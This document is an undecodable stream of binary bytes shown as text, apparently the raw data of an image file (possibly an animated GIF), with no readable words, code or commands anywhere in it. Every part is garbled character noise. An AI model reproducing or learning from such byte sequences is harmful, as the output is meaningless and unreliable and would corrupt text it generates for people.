 jgX��7,h2/(�ö	��Jk�Ö.��i4cu$s�T�����!����Q������ʠF�9�d@J�5y	� _�/�k(h��'8q(�e(� [�_�b1Yi�8�v����F��0jp�Q��AZB�i�.1%� ��p�� Vj�^��V��	�X��2�HT-f��Q���KbYۢ4���b}a��4\��؄�dp�!"�h>�An�5�w�m`h��^���a\����'���Xt�X�RC��U����ǁ�Q"��n��
A�H���1>�t0=���imP�'	�SycvfW0��e[�eV��Q����3c�xU8TJ� �0��4�*����@��b>�An@#�`=���0e�3��M=�B��J��v*a\��=�� �������8�&��!U�
#RDa�1d��1��_d�r� �?�|D)��p�?�d�e�?CW�D=��8�x�r�
��"/j��
A-61�P�cJ��@���tY�@uXq�'8h�5�xv4T�!��W<��Cà8�Y���E���y!Q�	Q.�_�d�%Q Qt@Vx/��#��y�cX���bv�u u:sf#���� ���y��D��*����i�a�� "z�1x�y0x��<�#��	� Rv[
�Q|C�!URÐ8̙�ҩ2"!��QP�R��Lȏ�� �!V��ۈ�0X0m� �U<��ay�X���-�8u$���$�*�(7D�dP��Q#�`*"s��27߉�-k��J� |3��W�˲X� _e�	�Ԑ�U���+��j���h������@cPn�sb6�R8ߩ|���Ȕ%VJ���_?S!q�r�$�C^jRs��'j��a>�ƏVȝm�+�cy��3(w�}�M���
JՆ}����/آ4x����� ��Ɉ1���
�����pm#�����t��u'�eB	�2�0m���� $�5o�~�����Ә��Kcc��5�00jR(�j�n��i@�^a�� .���ǔ��Cr�2�}pmp������Q�0��a%������!��P �Q8��Q�U0��Vj�����s
���7:��C"��zv���q'�5q�gU��r�
Ѭ^7�ХI@��8�[���5tB�/�߉Q<S�e�gX/�u0lIYv�:V ��S<�Z�a��o��9z!� `��M�X��D��t
F�|}���� .d|L�V���k��2�@�:؃�A1��0�)ycT�z>H����� <i6����ח���P.�Yv8a��/��9^g����_Q�����:�D٧���(��b,��񸣈2��v�b8 ��(sp ����s!�Z:Rq�ޡ�hc���UA��P��izTQF�4��}A �ಱ��/xb2�F�{� ^�� k�=,s�o�u��Ś"G��[A�Q����_Li:��� ��m���vU
�pKt�
�j�SJ���j��ra�¬+\������
�Q � �T�sc��(�B J���μD9�0�a�9d�˥Z����K.q�'�wL(j�L�l�� t"�m�m���A �0�R��I�Gb�U�)RGZ0�[e`��E�;���l�\ k�m��0����H�0�\I�4T��&��!�[��#y[��w���˺��|6�r����L,�Av��q͡�c��������N]�,@6]kF�������L\�L��8�4x�����l��e0��\�V `0�O�]�մ!�}�׊�5�K�G��}��H-O�e����L}�$I�}���4�*Q�K�U2�4:D�Q: mR��� �Qr��ȓײ��!q$tU�����{�Q����`'\�XA�7�4{��q�	Qj%����ϻm����R9���f�h}��$���y�(]R~�F��O,�ߡ�m#�FmS`1���P�Tp�O�c� [j�l����׃��z�P�8���}�&����[�l���
�K4]3~TD�~����	.����QDI@t��4�<1��G5�RD:�:��<n�(n��Wr�Hn=�����	+��L�h��Rn�p�1�p����f��Ci��H�fv)l���v�Ip�y�|^�H-�#JL4��Z��Q�:� �QW&��^�>��@{^¥7�:������ @��@�0)B&���+�n�h��q��A�UR�dcA�0�����.�z�"�d'�n�P�;���"gBD��S"sp�6�N��5� 0���i1"m�:��_���xfu��Y��10:�AA�����-�`�p��"@�Y5�Nn
��1d|��N`�&�N�A>��6���EJ ��!�dpf�Jd�wO���*`>���O�n
�0����ߝw��D+��Ф���8�1/���:$��0���_0~��c��� ^�w �K��O��w������@� ,�����*5��N>`��N��#��0������.������YD�mҋω��27�P�p0$,��`� ��0�����Y�����/��Q��_��7��)��nr���~+5w 经:P��Х1$$�_�0�&������������Z�"np�A;u�,�.��.@���
t�$X��A�	.d��t��B���"��:$sbB��.l$���I�	3�rG����1� �3�#S��)��@e^�L��%�E�0�9��B�M�4��΂d�.��L�eQ*��h��z�O[��ܺ5a��]*1��C�"H����If���O?�UXe�Z��=�3^/J�Tb4  !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h�����! N�jE?��t�k1)��>ց/�4_PF;~�Qa��� k����(f0B�^;� �; D��@iz���P+Gi�2(�Co����Ga���2� ��B�Ф������@�@���)C�p�K�Ô?Y��р�� \�.8�,�$��,	B -|��ZЛ@ꡄ"*���(G�z(�J����K%�a
S��b"�p��˂8ǹM�1�$'Q�r?��@.��2����?�8��Y����.	�~Ġ��'����ԨG=�|!
{�f^�q��p4!n`�?0�K�A{C��J}��%�.���͒����B��P�:��Bt8\@`���Bp�
�֋��,�%!f,��D����t!4��~Gf�dP�79��?�N=+X�TV\���Ab�NQ�!b��U����Vzτ�T�/��@%G�2�
e8��c։jA�,�?���,Ё
 �+"�A	�|A-�_�������m0 ��
$�.B�f�BT��0b��5��66�	D�EMn����j	2��
>��@ԓ( S�p�?Ā[�ܶ��G� ��?Y#�*P����?�@�>�@h�B�1�ZΎ�h���mzA�t��\�^$7�	�Ap�ax!�m@,p���
q�����Rd!�=�! ��� }�@r_P����iB
ц���Bp��*\��t��?<�I"�ǉ1@R��8V��A��^4��a��W����_��t��M Yu�@t �0���
6���K�@�u������������	�i�P�"J �I��3�Y����`�4ס���Ot:=t��A6�ja��]��6���04 �Y4y 
�<��P�'��[{ӝ6Hr��E�p(��S�TV8���fX�S�K��@0 �_/�D\�k�`mЀ0�`�R[!:m�-		H ��i��iJh�?&H֬� )3�;��:���)����M������ ~	�?+��%n=�>�a/@�@&�X�>`ьv���0~���@&>�ek�7�>i�?���zHn	]��z	S���y�V<�6�����D�����������!���@�0_�<��QzN!: ~�  ��ӟNTT��5ȏա�v�c �h�@�>�×�m����t��38�?f���]/�>��_��:�>�cX3����D���E?���	j��   � �Ώ���	Ѻ��A/�QŔ�38u�۰v����(�ᝐ���C.!h�h�aP��7$#�p��d  ��P�� �5@��}Z��f�cI�Y��W,_.w	i �`���K�w-��lao���75�����w�:�X#xxIg9QD�P$�`}X�� 05���
�iс��S"� ��b�:��i��)�/�O1Hg|dw7��wb���)m�{!�7H�KH�W���
H���$@W��Ѕ[�i=�;��@f�+�ni`pP
a ��� 0X��T ����k?�k����?���HVfQe��� ($ 0R��	 6��8�}%�Qe���� �%��ew��Q _p�}���{=���6� �p	�P�
��	X9�D9L�P�V Vh}S� �GAq�� X#8�
0Jވ��([e0vr�������6`h���o���z�	)p	��=�U��7	}�爐����Ќ �}�5�^�y1~_��� �U�x�nX
�X�g���&[��R0��e O}�f0� s�(�b�	,�k�p�dxĸ����yLB����`y	��ZMY�`^#� ���ٕ�Ȃ(��)h��b�v�����J�@ �djmP�s�m�0�	��/�sA��p��!�(��h��8������	���� �>@��@�iAR������������o�j&(�p(�� ���`��6��'hh� 6`��/���;;I9��  ��&H�Ai}P�	��}��eE�m���W�A�Y�z����3���'_�	��v�ih�)0� po��~֖��/ ��Af��v�� y���}� �GP�� +@��
��
x5�9I�E�q����b��f.Frp��dzs0` �� ��	d}&p��!� �����I ��
��+����W ~���$P���P�� �������r�[醚�j����%��cZ���ri��1�niiD��X�=ѡͶ�f�tN7�R����0 ��C��R �
S�
R
�O�m ����ZjdJ���e�-��I�)�"z��s�F�~���&2ɄMX�H�5��0 ���O�
�'[H�*I�����(g{��f��
[���r�Y�N0��j⊞n��7��WhPp9��}J9(�x>
�$0�P~�	�J�y��]�Zۦ��9�����~uг�&��:ᙞ�w�)�ns ��� JK���m8����D0��(`HP���t��	q�I ��Up�)f��riFnmЙ�6�G@�s@���{�"ʏ��7�i�0RJF�!K(��PVe�0u��e[�E�J��*�b�ֳl6�����&�P�dj 	���w��W�vڢA_Tkvf�
G9�dRf�@R����9���m�f�y[�6��K�I{|�nzۺ� ���[��\�R�]�ٻN�G%ewe>��Iu��Ъb�e%j�Zԛ��Z�{� �����;`�;~fs����cI��9%�d0Z^pa���T�qi�uQ0�Q@���kk� n�j)p�ؑ�;������s�	��і@�	�g�Dh!V�J��[ �M�l_�V���9e���$F ϔE�kQ��I��dL�o؂pؑi� `iʺ	���;h7�A���öasG��:v�9�����VR6ig���tP P$�@XD�PX�?� d���̊�� |�	�
|��mq8���z1���9pfQ�Fv&2mTf]U��R��[��,�;A ZW&T��cpl\ipg� �pv��|p�vr��gK�[���Q�9h�:h�X�+QIV/��Q�IP�Fi�ɘw�Pd ��|�_���`4�5��> �bZ� G� i`��&'����	A�'�x*_T� c�K��d0�q��4a�%�1�W�����I��
HEX�Pa�G�#|bp	Z� D
0f�r��`n��s� �|�whph`n�%\�<��Q���J�SJ�ԠdP��p�_��u�@WVp�� 0vrs�����80V�k��`%]A��Z��0��'^�VR�R���i��	�`Qj%�D����PJ�X)p�m�a�hW�m��z����Ye`QA �ÐS1]A]A��0�����Π��u� {�X<��be�@� Xb0��f�l�g|/`��Zص1�b`p��P9Q��̽=�:U_���mX�KI ӛrk}n�K��15}0������
E�Z�eU��׸���f�����<��	���cU��ڽ�\��h�T�24����0��E�GAP8�GQ
�0X�e��X�]g9� tA6ppl��`<�q5��h i������	.<���HCP� `�V�ri����!{.&��0�Q��!t�ǻ��\���c�*&�d�E�����EA����֮%z�F��l5iJ���w�z���Q[ٚ[�`�̏A���n
�h����Z�h�0U��q��$�N �,�QGS�J�O��Lc0��V����ѳ�k�slU��	D�6�xj��y�O6S}NVf@�^��L̏l�	1���uO�s,㷋��p�3:��^��gOA6�}�W��kpt��G2%�=%�ǭ����?�>��Q� �_Qc^ rE�0�&lu ���}��y�zh�T�Bg|0i��� ?_�(�CgKlg��S�0h� .�I���԰G!���EX��	F��0��ԡS��@|T%xi�{����� �����,�	�c	E�勳��J�����{��5S��E-���>���ZFo��n���TPo������z���l�ĐoG������m4��m���Pc�s���f��h��_��� ����.p���f�Ǡs���n���aX��d�u44���*`��}Q��A]0`����`L$� �5�v���bʄѨ����m��x��+ڜ	�ߥeh$���F��z$�!P���x�����F����� Y�s(�00� �"+��?�i�&#�ʍ/:�Ѡ�M�5h���f��G.a�<&��0t�t
T"c���R;�e��1�6>�������)��Q�U���QS=�g
��'۶��6���{���5��|d��@�u���X�K�uR������γ^C_�!C�%��tHT�����A�e��eذ��Ά-��_lْ��1��H��z3�0.� x��Rj
��{`��;�!�3K;�� ��)�ƃ
�v4�
�!���o�҆�b!�4�����Omު� ��ȸ2�R'���,7|`��:�O��V�l#�>$�'3B�6�"�~���!���E�������ϩ �R#��@&����-�Ps(�x����"
+�3jD��E����E���(�9�o�|��ǃ����"��̟2�9h�:<��Z"�0�;��В�!3�+�;�@��[��Vu0Ѕ���ﾯ��uY[����h�:�}����̰L<*�4���:c������Q�;$z��� �����,m��5�X�-݈��?o�82���i5�&3bǘ]��p�Kχ
�+�Tc�E�3�ty��K9� �d�u���4�L����CMw��Rj���f���� ��M�V�S�AN�R؎F:b�j{�(�Ă��G���tp�g��,I$q��aT�d�� �Y�w���?cs�Ȳ}�."��%����^�Ń�Hb�$�)/��gu~Ƒ��c�g e#j�AS�ܵP�M2K˪�i5�����D�H�;��_d�~� X�{o�Ow�?�{�5*KY�!�C��(6�`#u�f���z����/
b@��h�[�r�=��mYgC��rA*bz����1�UH/ $� �� ��` �G	��?~|� ����4���Vˠ�A���hyH�AV0�`%��LxD"Z{8t\�  &F1y�����@
��H\�H�?)J�?�c52��� �^G��#�c�� �q��e�1�@
>`�ڸ�e�?�A8"�X� �8������ x�n�d犔�AI8� x��:n�X$J�Uh�@ �ȩ!v~����G�ư�wd�F���+��[A?� 诙� B� � �G\�-W�!],�~�c]� P��ًP�lL'c3�S��	��zƓ�F>��d vX �1x�|Q#X@3KHK�-��	V�
���Xb?�ȏ3H iIMzR e�(e�II�;�C�4�	2����$��,K�Q~P�����+M����i݉�c2���$��9U���1>��Lٸ� �X��R�:���@�P7xĲ� E�ھU Ʈ��	�@�A���	B�5��Z�Vh������!��-~pu!�S�JX��)$�2�U'؊���ۏ�ր��t$	�h��Zv�K,H�Űv��@�.��Y���u��1m� �S#� -I��ƨ1��h?V�QZbA��쇌VQ����ߵ%Y=�aM3;��Y���V��J�A��ο v�j5R?��� p�?jY� NS#��Q�hKCj���".���G93.�ʈ_��@&!A`C2�	&xnj���Cnq�- �[ޞ����=9[g��`D��
���"�Aʆp��.u.�M΅O��rA�������6��:���6.W\�J�>�z���d�A���z$�E��0�5�� ��!eV�ʐ�~ w�����/Rp�\F���f@��&�U϶6?�̓� �X��,.#	h$+�� ���:��t�:�A	����q&&gI��DFJ����R��ɔ�,,PQ�F=H	�A]�2T�ц-dm�6)��� A���׹��XQ�*Ld��Y��I�Y�N���JQZ`wg�P����U<���c?j  �R�~�G�F5U���2"��a�����[eCx�-����|�Ѕ1�轵�U$hye���n�I�Ze���$�C�Sπ�}�E+A�qƏ��#g��=R�o^�=]��|��X q��`݄�6#Yd����e6g�@��w{���@�ݍ�" b�0�7�q���T�$iV�yv�9����^�X@�zA��,��M��s#+Z�즤(�RG5f����'!	v��a��L�_-m��5���oÞ8(-I��fθ����ȏ��C���m9��A��(M'O�`A ˨���@�.��T� �P�!������Fp�b��30>5h����7`�EһW����Xs�7
%������:�s���?�jBp>'0��@>�rkKDȀ�$*~���؄�Y���	��5��e��$H����v�:8�&4�l�Q�)lh�0`�ݣ�8�b�V؈M���8s��Be�A S�u0� �&L�ǃ�(,�H7� >ı�*�!C2��4
"�0�\�`�" �9��;#e��:� 
�0#�. �>(D� ¤�� �
R�
ePC��?�:�����P7[�J�*��G�D/�h ������A3����I�ē\��LȺ �ڈ�!��aD�XQ�
� E���k�:49(��Ƀ�U����5z��<���(P��*�p�n��1��H���C��	�7��CԈc�
-p��Ŀ��
�	�q�Ҡ
�h����S��x�CH�s�aȍ��Ȍ �0R�Ǔ��Q7�<��tH��I-�Ȩ@E�ȍ�H�I�D��P���ɓ>/�7Ј�D�3lg8G�x��4FȃH<qG��ɇ�Hr��Q/@�P�� !�
 � ,  0 � f  � �	H������aC�u�ӒPW4��0�1��0�dlaI��Ɂ�(1L��!�Ea����!,���`��EBe�*Y:ҋ@�����h-õL�2[K�	�m��K�ΎY���6m��^��򠮆��XS���Q�JM�a-��R��!�\�@A�T	BV���%�@(^���t �Z��:��0a�\+F�ܷl�bx��_L�4%��X��`�W�S�F�Le�^�₢��h�P"W�~�
��˳��N�!H��JŎH`���/��v��'8\�~����	�V�DROy�˃���>
M�O�`�F	Q3cC�8T��zg����0㢋b\�b}�5P�A�uc~�Q%�UW�$��@^Ŝ@.��ƓV���R�u���Ê��0�|���Z�H�]�G#3��ᦛb�QJ)��H;�T�23�-��'FVF~���)�"")"^PD�\yA\��@����f.�ڲ�2J4�UiX�@�m�`����k �Z�@�$�D�6nPa�@TcADZ��9��c�Ŋ��P�E��mI��R�2�>(!0)�^p�ޮb�����{Fi�q���A ��嗑TP�,�1�u\�@=�7RU�d�0@�dh�Zj,��
�i�T�� ���2��0���^(���u�Z��uXH�@_�Dt�l_S-Ї��"�&)��0TǢ�W5��wA
��U��.���!#[�@t��CB`x�.>i��T�W4�P��V�lEi�t�C{�oP�:l�&]$��l"��h�5]WlP���r�*A� *�d�ź|�@d��w�@��A����"+�m�H)���T�[_`��R�A]to}����hc/������A���^@���kԩAd P; �O�Ѐ5��Ec�D�@@�&5�ڗ�a�4��f�J�؀��*5��8���	��&�Z������W������<@!�+�A> 	��p�����6�%$	�8�})0_rb^�� �K��A)����j`�@"R=�0��] !	��B�C/h!
�p	f`�>K�ADW:>� �G!2a� �S3���$���! ���D��iNS,�$��~5@lp�C�j���K�4�q�-�B�ІWf�k��	e(�|EH94�/�e2.��`�<�#�юzPE����Y�P�Krp=���dԼK�� s0���p�T���F���6��m�O85|��!�@�3��>�P��%@$S �[�#�	M����h%�h�N
$�<����p:�	�C�R�t��;�ؽ��(e#	��`�a���hc�@�X$��LG�x�R-@È2�,����f�͡��L�� R�Ρk�P9�zO�A�ր���{mhN����k{A�E��d�id;*��*�K��E����d3�g�����L��Z%�4�	����d��?P���{��F�HĴ���j:������:�$`���z,dgPC�V��:�!ΰ͠U���꼤ֽ�Z7��E�ڃ� �uR�;S�9��C���-DPa�!��, ��P03 .U)(m�*_3`n �Ё�!
�OD�0���&�iJ�뽔nB��X7��6�t�s%�6ԋ�+ek��}�A��Ȇ_�����^!8Vm�U��{��.�V]�Y��΢��ol@\���6h�i?g�Ó��
��^����D�G�W'���*���2s�\�[���y|�h)o5>�і���@N�4�����H^���� ��2+�g[� ^��?Ա��!�g�,~�i���3H��+��
g�b)�`����i8�&X���Vx ���c���	IЇ&.�O܏[��£u��/g@���3=���8͙�վ:��:�u �7Gi ~�� 	H�(gB���rj�u����>�6�l,	��l�P�Y���t_�YL=����/�_2�k^V�vwǼ0�;V��C41��V.�nE+,���л��x�bJ��� ~0�,���8Ғ�z�M��pҔh�84��
i� �`�=$ �h@
V�0�ʴ�9)���K��7�����A�q��IH��tN���6m�(~���m� K���
� � V�������a�~]!�`���ȑ�a�Qhz��R��y;׆<�L�=�ڜ�b3P*�ó��s=��ٵ��HbZW~�s$DPH&���#���KB��*��R>��6k�T�f	�J�ҷ�@�@�. �����b��8K��$���!��'�����8TxZ�/|�K�@	��o>�.�R��9��T�#pi�g3�����'ݕR�We%9�=�T/�a�^&qC�C�A���U��^d_ &n��e[T��3�D�`�T��zē)p9�Cb�V`W�3ZXxk'�
�5Q}4���Pl�]�>P� Q��À���f,n�.��tQ�FX�� �p����	NXoRW.�Y�g��Ek	�S#�b�:�6�"�psap6D*����t胈p�����(.A�@�
O�e  iP}Ћ�`+��{Y�KZ�Pc#�!�ӌԐ;�h?�P��H��P���-SU���h=�X ��/�� �f3��/����{�S���ĸ{�C�e����d1*��?�"טI��p*��w�Dt�n`��C�a=_P�/a�
i���  ��3��qrQdP�dPsd&��	�$xC�S�^�CX�N�0�܁��`@��BA�D@���(�@ � :�CR�ur	1�t��d��⃁0Yo�5,��UG^������" �3[�@�h�ܡ��I�*�H� 3Ty�y-�=�J�-b�`��
��	Q�a�d^jY�}ЖQ�Z���E[h��㍌�>C���5�ӗcP?��Ip��)u� �*8Xb%Q7�p_pX�A0P�+
��	
�,Rh^u�r 0�knTr����rb�m0�0���C2�0Q@.@�"�D� 1QiA��W�p%@�.���0���[I>��Q�dFי(�m&�Z�9
�x���@�'�9��k��� :�#z�5^�I��!%� �,f:@ Z��*X�2����y��2m�>�u�Ȉ�%gr%�SG�0�dW�k0��آP�r ��A� � �㘛̤P�У^��C�� �R��Q >Љ 0�9�P���0�؋��RP����'�&T�^)�K�:ه��О��\3��c^��
���Tx���J�6� A�P _����n(��gZ�������$~v	۩0�U$j��G�Ae��������i�������1����W��"n�"�Ȩ1��*9c�0�'�`�5h`�Պ�J��8$����ވ���C�B7�v�H�J	�P1yA0	b����	�?���g[ºoO�F�����r#X
��b5�@K����U�CGx�yyF�d0�������i@��l�4��V�PI�!�����#���e�PQ+�:5��,�0a��ֵ	�#bg](���81V��&-�8�*V�;Q|�õ"��&k&��A� (7��7A7y����&�82D5���V/@>��+RS���02$y�Ay9$�-Z:� ��$)�Hig|A�xaK�%�%àcP�C�颐�Y�-W�{���
��,��^�`^$�O����#$�^_���i�w|q�� Q"�[i�&_@ �����I��R'�8����Oͺ,����5�5����d��uW�P�u�Ja�5
!��?��	�N�AP&��q����B�«p�K/;s��99�4Ce��n9Z��PV�&&�c{�C���������)�iH���0.9���%� �(*d�d�Q `�'���k0�m�,;cr'ם��"a�@xi� ���C1[=��ye1^H1���d� g<D����Ҽ6hA_P��}
���d�}�1F'�g�Tj;�]��5�kk � �VV��58�P�#A:��{V�ð�� ���Ջq�p|�%kCA��R�9ct��� p	�:ȁS�
��#g`Wuк���0���̙�o������*:�e
���Ri�э�A|��'�
Ͻ���(g_aR(9$(��x��b�0���8ݗp��<*;:�`�*�����&��ȱ���SAP�q�3��N��c�.g>4.���9fQ���$�������"��b�*��ZI�b�=|�G*9��ɗ�A�SM�|a@K�m2t�%��p�2$a`jd�&�,mi���m�ɣC  B=���I���f��Jm� 1Sس,؃�p	:��n����H��)�E�˙����3���8Me�1d��
m���Z��э��0{\ �P��3U�Z.W>/�0�Q���&�+a�>���>\Ce���j�Q8�`2�Im�o]��޸������m��ń���&�wa�����	���m���a�|�|��?"`����g=�@b�OZ��Z�5gP
�1 �I ), K>:=1{���k�I@`����a
"
�]۳L���JF���wH.˼ �A8��đ�ġ·��
q�#;"-N*aRǓ�޺�ऽW�h�+��k�]�0Ϳ��̢�C��t]��W�29�!]>������G�&�38��S}���8��#��閘���e_F�Q�--&���=��^�e�?�#�}��2Ոr�$&:������� p�����c�vB�V�#{��r�#�:�䱉��l`r���e��; @����W�~�����n�	!���|qQ�%�G��%s_sM �
�P�|�[�L�%���5��LN�B�����+_3H��?�,J{�9�8�=��#U�|a�+^лʭ�.F�H��*�^��oӣ�S|(���5��1�A��B�]��{Pc�&��=@_ع}���P�
��V�Ż�~_q������_�#����W��^;��e��&���o��z�쇏ۈ?�
��cG�Br�'1��Ob: 
�ObC_���	����?���>����_�������������?��?����Ŀ�$V�a����w��0�����O�rL>��:`H����\�����oQ�`<�^�(!�p��0�'׏����$X��Am�2� ��|��H��(��:�s��K=`��u��K�1e�LB%���9is��z��\�Xd"%2\4Q���t��A�50`P���aN�a�LR��X�}:T"�*�(���" CR����V�_M[ذ���9���?�J���x��*��2���CJ�իG�L2��N�����.��P��$�����[]��B"��חo��)#HX���=�e>�Sg���vI��P�'.h%�:���@@���[H0H�AJ��rg;�~tkG�$ӡ�*��,�(��B�/���=��.�9&H���:���u��*��'=2�1I��� D��@Ƙ�������7@n�� ]��:��D���@B�<4D׶�.�;��'� ��Ў��*�k2����g��T#�c(K�$ )����@A��3R��`&"�Q�=%���<�|�kˁ���� M�X��G��^0Lʜ@��H���?���RKg�Đ(I�?����(�;�Pe�b�,H%hϗJ"�Vc� �?p)�*g�"�^s��B�g�DM c�d�O�$��\te�� %��2xkU�%l�(�͗�6�_	��KI�]Q�Zt��0����5��[lWe� �b�	J�`���P�ir!ڂ�=���<#�ˁ��tE� F���]���	����Q�8���V0�yo N7�V����2�H�n^(V��q
�<.x �)l�(b�'����{�)�(��3� !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7mB�(�-B� �A+q2.�\U�?&1�ɾ��+��9QC��l�1�?\�ݾddA��:(
A1Ż=SM=��;/A*�5�Ƀ0��@K�tRI���5ݤ�?2�T 5a�����LAA�������A�llP5K���e4PJ�,0��\w��@c\�MP�R�hÌ��h��rJ.���$�n�|P�S��7�h�n�-���7n.�@A.�S+e1PU�-T[�%�x-�駏a��4���i�kRk+��7��n�������Q�>�Ċ����S�ե�~:3�c�zA��Q������!����s�;�1�/7�{>5h�@�/-�]�ЁP�@_؀5�n�˞O7��u`[��7��An`�F ��2@�.�3H=�����NK����Q������X��H`v��6`�bȞ��Wإmv���I�\��P�E,� �]} Q�>�/��rK� B��	�y�t�ap6]����!=d�@xh��I�bA	4
�
�F
�@�+^P$��5x'	%�Q ^H!A�@��� ���ArP�xqd��� 9���V��R��3 �|��$��}��S�?dqa$2m�x�Ȅx�g�����qT39�?���O"D:��@r0�A�2��J���b8C
�P�z��
m8�,�\�S���L�a لAڇ��� �&�zg�,��·���G��_|���_'�AoD��,�5(�����d���zڳ���%,p��Z�E�9J��$%�B���ZA��&���1Xak� �1ɅX3 +� 	� ҏ��$@V���î�`;;P_�PYQ��mHA��X4�3�#jQ/�:#�����@DF t��B6�6�@ ��&�p�6���k@�G������G?v�
|$p�H��҃$���Hn���$��o��2�P�VU�/���i���aP���粥~}*�\��Ľ�ц��v���4��@�m����@������]�v[�
��$0�@ ��&��U��F�a(����ZĠX4d�)�>r	���)a�f�������X����u����>� ���@xV�h���X @oWЏux��`0�;�a���с@���v`X��� :ٲy�	1}i�GȦ!i�s���G�^�_+Ӆ6`ヤuІ0���!��,���Gt��Zm�����T����P��Xv0?Pq1�5	��r��<�ַV�B��}�!�s)���4���~��.������b@��S��0X��؄�ai�b��5؀��~ԀR���1��R9�5�r?�;������@`��v0��í��܅��j���Zmإ�s�,�فA�]x/jL�.� u@�}=��1���ձ�+}�0`l�t�5�n��+X�:(P�!����N]����h����2�c��PF>�����i��?"� x]���L56��ԈE��v"�7��C
.��M�6�V�4�S��^l{���%�˺dk�|�����[Q��� �+�.Q�����.p�;��e ���pcw��$��>쮷�u'!I=U�v��?ֱ� �>�\�b>ZѪ���B �<Iq��Fwo�я!���@���~�>($���o�z�S�ػ�8f���v�%f`��u�6ReF1 �ėZ��h�_ʔ�'Z��U�e|��|/��U�&n3WsU6j+ X�
i�x$�M+u�w`~�u%�~��uGl�7�ޅK<�Eu:�sp)��pT �UQ�q�Z�{���	��U�`=�v����mm�r�d��x�xR�[ � Q���
0�@>@&��x�\��^Ђ/�z/�u
�D����P_8x:؃��@xh�ph���r!�`d8$P�_m��^(��
�m�7@<Cnѷ`@}�@[�6� �}���ps5mh��e��t�`z8la q1X
~ha�t��O�xs��N�	?ȈA8|a{�h�}��{Y�S"'.�r������5I�[$�s 0��0tC@eE�QU����R����\��\��%Qw��qW�u0a�0���Cg03`�h�N@g�`�v��c&����XXUU�pU6�c6�} V@D������
���P� y��	n��AtІ�@�(h�ʥ��X�g�
gK��K	��O�T�=�hIg`u�hl�?Vh��F& Q���6��h|���&8�V}�8�5�����}PR$@���q\�x���
*n�Pl�ƕ��Cy�cI�0`�)�s� �XEdS���rS�5�P)�q�{��� D�[�e5�}��n�V�\�	&��0Rr%kQ�y��2C Wl[	7���4OtF��g���t6�vn�c�p����騄V���X� ���v���VpgDg�[R�`�`eW6�$�e� 
\���`���O�WSv��2x]�T�<�Oݥp���:h	� ��'r��q�Y���x|	��p	�E@Mp�}V�`��+�
��sC�(P oUv�:f)�yO��b�� �X�Kb�O$z	�y��1�)ࢺg�� �I�8���p�*����Q`6��$�} �
 Y����0 @��5$��c�oq~d��[�p�p)O>�b�ԑ�Sl	`kY��� `) 
�V�PPX��h���v8f�߈�����Q&Rc�s��[� R(`M�PI�`�ՊO�ouh�ꐇ���!Vu��N��S�������֝ki� 1� ��٦H�p�	H|a�Ix��|�_��1�#�Q��`:ws"5�R!���Z��z~t�^�A��:O@��F�h��v�|��*^ipU�PU/�&�v	Q���5�r��vrɛ|�z��T�(@B�X��:�U\��5R���vW�
:Z�� C�b�S�X¦g|���:�X�	edV��ŲwY���vk�{�ڗ�ţ�pQM%MD��A 6W"Ed%	�	�G״�*k�/q�J�T���TP �� c�=U׹�q���fhP�G���h�.K�l�����;��ę�3dճIR��s���n��ٴ1U��@ _ �d� ���]��s[�Vk� d��1pG��dv�	UU�����+�����^�;��g�L��HXD0MK�]�^ �@R��o�fм�#�H�M�I�4�@4�Y|P�p\��`w-�Xeb��Xn��u�%v)r5˗r�����9�t ܳ0`��b��d��ɫy�@@ Q1A@8H�
lSn�?�=�Dh���UcZ�YU�[/�'9�&X�Z���8��u��6u�Cd�	< `�V�ʫ:�7%�^@9��
